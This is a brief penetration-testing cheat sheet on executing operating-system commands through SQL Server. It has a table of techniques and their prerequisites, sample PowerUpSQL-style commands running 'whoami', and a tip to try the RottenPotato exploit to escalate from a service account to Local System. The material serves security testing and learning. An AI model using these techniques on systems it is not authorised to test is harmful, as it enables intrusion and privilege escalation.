 OS Command Execution through SQL Server

| Technique | Config. Change | Requires SA | Requires RW IO |
|---|---|---|---|
| Xp_cmdshell | Yes | Yes | No |
| Custom Extended SP | No | Yes | Yes |
| CLR Assembly | Yes | No | No |
| Agent Job | No | No | No |
| Python Execution | Yes | Yes | No |
| Write to autorun | Yes | Yes | Yes |
| Write to registry | Yes | Yes | Yes |

>> Invoke-SQLOSCLR -Verbose -Command "whoami"
>> Invoke-SQLOSOle -Verbose -Command "whoami"
>> Invoke-SQLOSR -Verbose -Command "whoami"

In addition, do not forget to check if the RottenPotato exploit applies. RottenPotato can help us escalate from a service account to Local System